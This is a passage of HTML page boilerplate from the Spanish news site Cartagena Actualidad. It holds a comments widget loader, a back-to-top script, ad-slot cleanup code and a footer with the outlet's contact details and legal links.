    <div class="header-title"><span>Comentarios</span></div>
                <div id="comments_thread-78606"></div>
      <script data-onm-type="text/javascript" type="onmlazyloadscript"  src="/assets/js/jquery-onm/jquery.onmcomments.20251117144920.js" ></script>
      <script data-onm-type="text/javascript" type="onmlazyloadscript"  defer>
      $('#comments_thread-78606').onmComments({
        content_id: '78606',
        elems_per_page: '10' || 10,
        url: '/comments/get/',
        title: 'Comentarios'
      });
      var contentURL = 'https%3A%2F%2Fwww.cartagenaactualidad.com%2Farticulo%2Frincon-literario-de-paco-marin%2Frincon-literario-de-paco-marin-justicia%2F20210807101539078606.html';
      </script>
            </div>
      </div>
      </div>
<div>

        </div>
      </div>
      <div class="widget"><a href="#" class="go-top bg-site-color back-to-top" title="">
    <span><i class="fa fa-angle-up fa-lg"></i></span>
</a>
<script data-onm-type="text/javascript" type="onmlazyloadscript" >
jQuery(document).ready(function($) {
  // Show or hide the sticky footer button
    $(window).scroll(function() {
      if ($(this).scrollTop() > 450) {
        $('.go-top').fadeIn(200);
      } else {
        $('.go-top').fadeOut(200);
      }
    });
    // Animate the scroll to top
    $('.go-top').click(function(event) {
      event.preventDefault();

      $('html, body').animate( { scrollTop: 0 } , 400);
    });
 });
</script>
</div>
    </div>
    
  <div class="container ads">
    <div class="ads ads-footer">
  <div class="ad-left">
    
  </div>
  <div class="ad-right">
    
  </div>
</div>
  </div>
    <footer class="footer bg-site-color">
  <div class="footer-content container-fluid">
    <div class="container">
      <div class="row footer-data">
        <div class="contact-data col-md-3 col-xs-12">
          <div class="footer-logo">
                          <a href="https://www.cartagenaactualidad.com/">
                <img alt="Cartagena Actualidad" class="lazyload" title="Cartagena Actualidad" src="/media/cartagenaactualidad/images/2023/02/28/2023022811491457257.png" height="74" width="200">
              </a>
                      </div>
          <div class="footer-text">
            <p style="text-align: center;"><strong>Cartagena Actualidad</strong><br />
Tu periódico de confianza en Internet.<br />
Tel: 664209619 |&nbsp;E-mail: <strong>cartagenactualidad@gmail.com</strong></p>

<p>&nbsp;</p>

          </div>
        </div>
        <div class="menu-footer col-md-6 col-xs-12">
          
          
 <ul class="footer-sections">
            <li class="item">
            <a href="/estaticas/politica-privacidad.html" title="Política de Privacidad" >
              Política de Privacidad
            </a>
                    </li>
            <li class="item">
            <a href="/estaticas/aviso-legal.html" title="AVISO LEGAL" >
              AVISO LEGAL
            </a>
                    </li>
            <li class="item">
            <a href="/estaticas/politica-de-cookies.html" title="Política de Cookies" >
              Política de Cookies
            </a>
                    </li>
            <li class="item">
            <a href="/estaticas/contacto.html" title="Contacto" >
              Contacto
            </a>
                    </li>
    </ul>


          
        </div>
          <div class="developed col-md-3 col-xs-12">
          <div class="developed-by">
  <div class="opennemas">
    <a href="https://www.opennemas.com/" title="Opennemas.com CMS para periódicos digitales" target="_blank">
              <img alt="Opennemas.com CMS para periódicos digitales" class="lazyload" src="/assets/images/logos/opennemas-powered-white.png" height="67" width="200">
          </a>
  </div>
</div>
        </div>
      </div>
    </div>
  </div>
</footer>

    
    
      
<script data-onm-type="text/javascript" type="onmlazyloadscript" >   var adint = setInterval(function () {     var slots = document.getElementsByClassName('hidden-' + _onmaq.device);      if (slots.length === 0) {       clearInterval(adint);     }      for (var j = 0; j < slots.length; j++) {       slots[j].remove();     }   }, 250); </script> </body>
</html>
